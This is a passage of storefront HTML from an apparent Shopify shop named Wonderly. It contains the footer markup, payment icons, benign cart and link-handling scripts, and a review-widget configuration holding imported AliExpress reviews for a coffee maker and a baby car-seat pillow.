                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;"
                
              ><style>
                    .footer-block__heading-link_list_7hbJkm {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_7hbJkm {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_7hbJkm">Customer Care</h2><style>
                        .footer-block__details-content-link_list_7hbJkm .link {
                          font-size: 1.6rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_7hbJkm list-unstyled"><li>
                            <a
                              href="/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Track Your Order
                            </a>
                          </li><li>
                            <a
                              href="/pages/shipping-delivery"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping & Delivery
                            </a>
                          </li><li>
                            <a
                              href="/pages/refunds-returns"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Refunds & Exchanges
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of Service
                            </a>
                          </li><li>
                            <a
                              href="/apps/help-center"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              FAQ
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/about-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              About us
                            </a>
                          </li><li>
                            <a
                              href="/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-5 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;"
                
              ><style>
                    .footer-block__heading-email_signup_QRtWPU {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-email_signup_QRtWPU {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-email_signup_QRtWPU">Get on the List</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Be the first to know about new arrivals and exclusive offers. Enjoy 5% off your first order when you subscribe.<br/><br/></p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--19997352132746__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--19997352132746__footer">
                              Email
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Subscribe"
                          >
                            Sign up
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-google_pay"><title id="pi-google_pay">Google Pay</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF"/><path d="M18.093 11.976v3.2h-1.018v-7.9h2.691a2.447 2.447 0 0 1 1.747.692 2.28 2.28 0 0 1 .11 3.224l-.11.116c-.47.447-1.098.69-1.747.674l-1.673-.006zm0-3.732v2.788h1.698c.377.012.741-.135 1.005-.404a1.391 1.391 0 0 0-1.005-2.354l-1.698-.03zm6.484 1.348c.65-.03 1.286.188 1.778.613.445.43.682 1.03.65 1.649v3.334h-.969v-.766h-.049a1.93 1.93 0 0 1-1.673.931 2.17 2.17 0 0 1-1.496-.533 1.667 1.667 0 0 1-.613-1.324 1.606 1.606 0 0 1 .613-1.336 2.746 2.746 0 0 1 1.698-.515c.517-.02 1.03.093 1.49.331v-.208a1.134 1.134 0 0 0-.417-.901 1.416 1.416 0 0 0-.98-.368 1.545 1.545 0 0 0-1.319.717l-.895-.564a2.488 2.488 0 0 1 2.182-1.06zM23.29 13.52a.79.79 0 0 0 .337.662c.223.176.5.269.785.263.429-.001.84-.17 1.146-.472.305-.286.478-.685.478-1.103a2.047 2.047 0 0 0-1.324-.374 1.716 1.716 0 0 0-1.03.294.883.883 0 0 0-.392.73zm9.286-3.75l-3.39 7.79h-1.048l1.281-2.728-2.224-5.062h1.103l1.612 3.885 1.569-3.885h1.097z" fill="#5F6368"/><path d="M13.986 11.284c0-.308-.024-.616-.073-.92h-4.29v1.747h2.451a2.096 2.096 0 0 1-.9 1.373v1.134h1.464a4.433 4.433 0 0 0 1.348-3.334z" fill="#4285F4"/><path d="M9.629 15.721a4.352 4.352 0 0 0 3.01-1.097l-1.466-1.14a2.752 2.752 0 0 1-4.094-1.44H5.577v1.17a4.53 4.53 0 0 0 4.052 2.507z" fill="#34A853"/><path d="M7.079 12.05a2.709 2.709 0 0 1 0-1.735v-1.17H5.577a4.505 4.505 0 0 0 0 4.075l1.502-1.17z" fill="#FBBC04"/><path d="M9.629 8.44a2.452 2.452 0 0 1 1.74.68l1.3-1.293a4.37 4.37 0 0 0-3.065-1.183 4.53 4.53 0 0 0-4.027 2.5l1.502 1.171a2.715 2.715 0 0 1 2.55-1.875z" fill="#EA4335"/></svg>

                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content">
          &copy; 2026, <a href="/" title="">Wonderly</a></small>
        
<ul class="policies list-unstyled"><li>
                  <small class="copyright__content"
                    ><a href="/policies/refund-policy">Refund policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/privacy-policy">Privacy policy</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/terms-of-service">Terms of service</a></small
                  >
                </li><li>
                  <small class="copyright__content"
                    ><a href="/policies/shipping-policy">Shipping policy</a></small
                  >
                </li></ul></div>
    </div>
  </div>
</footer>


</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Choosing a selection results in a full page refresh.</li>
      <li id="a11y-new-window-message">Opens in a new window.</li>
    </ul>

    <script>
      window.shopUrl = 'https://www.wonderlyy.com';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest',
      };

      window.cartStrings = {
        error: `There was an error while updating your cart. Please try again.`,
        quantityError: `You can only add [quantity] of this item to your cart.`,
      };

      window.variantStrings = {
        addToCart: `Add to cart`,
        soldOut: `Sold out`,
        unavailable: `Unavailable`,
        unavailable_with_option: `[value] - Unavailable`,
      };

      window.accessibilityStrings = {
        imageAvailable: `Image [index] is now available in gallery view`,
        shareSuccess: `Link copied to clipboard`,
        pauseSlideshow: `Pause slideshow`,
        playSlideshow: `Play slideshow`,
      };
    </script>

    <script>
      const productForm = document.querySelector('product-form[data-main="true"]');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
    </script>

    <script>
      (function () {
        var links = document.links;
        for (let i = 0; i < links.length; i++) {
          if (links[i].hostname !== window.location.hostname) {
            links[i].target = '_blank';
            links[i].rel = 'noreferrer noopener';
          }
        }
      })();
    </script>

    
    
  <!--Gem_Page_Footer_Script-->
  
<!--End_Gem_Page_Footer_Script-->
<style>  </style>
<!-- Failed to render app block "13790739142488346433": app block path "shopify://apps/lai-product-reviews/blocks/appBlockEmbed/cad3c6c6-329e-4416-ba74-b79359b5b6e1" does not exist --><div id="shopify-block-AcVpGSUx0VE4xT1ZVZ__14710238943034738919" class="shopify-block shopify-app-block"><script>
  try {
    if (!window.AIR_REVIEWS) {
      const shopData = {};
      const settings = {"allReviewBlock":{"heading":"All reviews page","bgColor":"#FFFFFF","maxReview":"20","onlyMedia":"false","onlyPositive":"false","summaryBgColor":"#F8F8F8","hideProductThumbnails":"false","useSimpleSummary":"false","selectedProduct":""},"createdAt":"2023-08-28T13:47:42.401Z","reviewCarouselWidget":{"customPositionHomeDirection":"after","customPositionCatalog":"","showPreview":true,"customPositionProductDirection":"after","carouselHeadingColor":"#000000","carouselMinimumRating":"all-reviews","carouselHeading":"See what our customers said","customPositionProduct":"","customPositionHome":"","enableCarousel":false,"customPositionCatalogDirection":"after"},"shopDomain":"thebabecove.myshopify.com","shopId":"0NxvymAxisaJi6tiZiol","reviewPop":{"minimumRating":"all-reviews","includedPages":"","emptyImageCustom":"","pageShow":[],"excludedPages":"","showOnMobile":false,"emptyImage":"https://cdnapps.avada.io/airReviews/sample-review/empty-product.png","showOnDesktop":false,"desktopPosition":"desktop-bottom-left","enabled":false,"mobilePosition":"mobile-bottom-right","customCss":""},"enabledEmailMerchant":false,"reviewWidget":{"customPositionCatalog":"","showOnMobile":true,"showOnHomePage":true,"desktopPosition":"desktop-right","enablePopupReview":false,"hideNoStarRating":true,"minimumRating":"all-reviews","floatButtonLabel":"Our Reviews","enableSidebar":false,"mobilePosition":"mobile-left","showProductPageBlock":true,"showOnProductList":true,"floatBtnIconCustom":"","showPreview":false,"enableStarRating":true,"showCatalogPage":true,"customPositionCatalogDirection":"after","previewType":"star-rating-settings","showProductPage":true,"floatBtnBgColor":"#000000","customPositionProductDirection":"after","floatBtnIcon":"https://imgur.com/ttZVtaG.png","showByProduct":true,"customPositionProduct":"","customProductContainer":"","showOnDesktop":true,"floatBtnTextColor":"#FFFFFF"},"submitForm":{"designPreset":"submit-popup","backgroundColor":"#FFFFFF","textColor":"#202223","buttonColor":"#EDEDED","buttonTextColor":"#21425d","validationsColor":"#D72C0D","cancelButtonColor":"#FFFFFF","cancelTextColor":"#202223","customCss":"","suggestKeywords5Star":[],"suggestKeywords4Star":[],"suggestKeywords3Star":[],"suggestKeywords2Star":[],"suggestKeywords1Star":[],"ignoreContentValidation":false,"isUseDynamicQuestion":false},"testimonialSettings":{"layout":"modern","autoNavigate":true,"autoNavigateInterval":10,"showOnDesktop":true,"showOnMobile":false,"testimonialsSource":"recentReviews","font":"Noto Sans","quoteIcon":"first","customerNameColor":"#303030","contentColor":"#303030","quoteIconColor":"#303030","backgroundColor":"#FFFFFF","borderColor":"#303030","selectedProducts":[],"selectedReviews":[],"maxRecentReviews":3,"enableTestimonial":false,"customCss":"","showReviewDate":false},"generalSetting":{"shopeeRatingOption":"all_stars","enableUGCContent":false,"sortOption":"sortlarest@feedback","hideReviewDate":"allReviews","isUsingPresetV2":true,"hideProductDetailOnSeeMore":false,"shopeeSortOption":"default","autoTranslate":"english","positionGGTopQuality":"","amzReviewerOption":"all_reviews","enableCountryFlag":false,"enableAggregateRating":true,"shopeePhotoOption":"all_contents","ratingOption":"All positive","isRtlStore":false,"isTrashFeatureEnabled":false,"autoSubmitPublish":"disabled","maxReviewImport":"20","enableGGTopQuality":false,"amzSortOption":"recent","enableTrashReview":false,"eligibility":"everyone","amzRatingOption":"positive","deleteAfterDays":15,"cjdSortOption":"sortlarest@feedback","photoOption":"has-photo","cjdPhotoOption":"all","amzPhotoOption":"media_reviews_only","isInfiniteScrollingBlockAll":false,"cjdRatingOption":"5 star"},"reviewBlock":{"showSummaryAsPercentage":false,"summaryButton":"Write a review","cardBackgroundColor":"#FFFFFF","customerNameColor":"#202223","field":"blue","dislikedColor":"#CB2C2C","appearanceHelpful":"only-helpful","backgroundColor":"#EDEDED","enabledVariant":false,"fourStarColor":"#27AE61","storeLogo":"","displayBadge":"after-customer-name","starIconType":"trustpilot-slim","fiveStarColor":"#16A086","threeStarColor":"#F1C40F","secondaryColor":"#383838","policy":"By submitting, I acknowledge the Privacy and that my reviews will be publicly posted and shared online","dislikeDefaultColor":"#BEBEBE","oneStarColor":"#E84C3D","isEnableBadge":false,"dateFormat":"mm_dd_yyyy","isHelpfulInSidebar":false,"preset":2,"twoStarColor":"#E67F22","submitButtonColor":"#166CE1","isShowHelpful":false,"isHelpfulInCarousel":false,"submitTextColor":"#ffffff","isHelpfulInBox":true,"shopLogoNotify":"","replaceAliexpressShopperText":false,"buttonTextColor":"#21425d","mediaPositionCarousel":"top","likeDefaultColor":"#BEBEBE","displayHelpful":"everyone","showNavigationCarousel":false,"emptyStarColor":"#BFBFBF","buttonBorderRadius":4,"hasPolicy":true,"customPosition":".shopify-payment-button","font":"Poppins","customPositionDirection":"after","styleAvatar":"pastel","formatCustomerName":"censored_name","badgeIconType":"badge-circle","contentColor":"#6D7175","layout":"grid","buttonBackgroundColor":"#EDEDED","cardSizeCarousel":"320","mobileGridColumnsCount":1,"starColorType":"single-color","summaryHeading":"Reviews","id":2,"themeId":"custom","likedColor":"#2C6ECB","enableCustomHoverColor":false,"inlinePosition":"below-product","requiredEmail":false,"customCss":"","headingColor":"#000000","singleStarColor":"#F4C430","isShowBadgeText":false,"designPreset":"simple","sortingDefault":"recent","isPrioritizeImageReviews":false,"isHideSummaryWhenNoReview":false,"requiredName":true,"defaultSort":"10","summaryTextColor":"#21425d","primaryColor":"#21425d","boxBackgroundColor":"#F6F6F6","badgeColor":"#2C6ECB","advancedSetting":true},"allReviewsPage":[{"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/[base64].png?v=1767677097","productLink":"https://thebabecove.myshopify.com/products/wireless-electric-portable-espresso-coffee-machine-for-car-home-camping-coffee-maker-3-in-1-capsule-powder-travel-coffee-maker","title":"Portable Coffee Maker with USB-C Charging – Self-Heating Espresso Machine for Ground Coffee and Capsules"}],"source":"AliExpress","videos":[],"productIds":[8823520395402],"isFeatured":false,"verified":false,"createdAt":"2025-12-04T00:00:00.000Z","notHelpful":0,"variants":null,"rate":5,"status":"approved","helpful":0,"images":["https://ae01.alicdn.com/kf/A3a0475974826499d9f78a0a63bcc7e0fY.jpg"],"pinned":false,"firstName":"Ágnes Török","hasImages":true,"countryCode":"HU","content":"Superior item it is as described, quick delivery. It makes multiple coffee if you use hot water - otherwise 1 coffee garanteed. Charging time is about 2 hours. Amazing item.","id":"g0PGIRAYSiQPQ4Fx0xyj","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/[base64].png?v=1767677097","productLink":"https://thebabecove.myshopify.com/products/wireless-electric-portable-espresso-coffee-machine-for-car-home-camping-coffee-maker-3-in-1-capsule-powder-travel-coffee-maker","title":"Portable Coffee Maker with USB-C Charging – Self-Heating Espresso Machine for Ground Coffee and Capsules"},"productId":8823520395402},{"firstName":"Guilherme Azevedo","content":"minha filha adorou","rate":5,"countryCode":"BR","images":["https://ae01.alicdn.com/kf/A6fcbd4c37b9c45358b2c22f6f32bd126N.jpg"],"videos":[],"createdAt":"2025-12-02T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"kopSenryvBYfF1esFVls","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"Eduardo Barros","content":"recomendo gostei","rate":5,"countryCode":"BR","images":["https://ae01.alicdn.com/kf/Af4aa2e26864a47189ef44b35418923bfC.jpg"],"videos":[],"createdAt":"2025-12-01T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"}],"variants":null,"helpful":0,"notHelpful":0,"hasImages":true,"verified":false,"source":"AliExpress","pinned":false,"isFeatured":false,"status":"approved","id":"XTcJEUngY4xEZNThFuAf","isProductExists":true,"statusBeforeTrash":"disapproved","product":{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & Strollers"},"productId":7988235075722},{"firstName":"João Silva","content":"bom gostei bastante 😃 vou comprar mais ☺️","rate":5,"countryCode":"BR","images":["https://ae01.alicdn.com/kf/A13144c7d7c334f6e9430b5796f5d9622h.jpg","https://ae01.alicdn.com/kf/Afa1b239d714e4bfa98b04f471402967aI.jpg","https://ae01.alicdn.com/kf/A3c3f121317d94fafac3d0a88a061221eV.jpg"],"videos":[],"createdAt":"2025-11-28T00:00:00.000Z","productIds":[7988235075722],"products":[{"image":"https://cdn.shopify.com/s/files/1/0305/4098/8554/files/car-seat-head-support-infant-car-seat-head-support-Baby-support-pillow-infant-inserts-_for-car_seats-baby-neck-pillow-wonderly_4_fb07d321-023b-4c77-be7e-60df3d71570b.png?v=1765490737","productLink":"https://thebabecove.myshopify.com/products/baby-neck-pillow-infant-head-support-pillow-for-car-seat","title":"Infant Head Support Pillow for Car Seats & 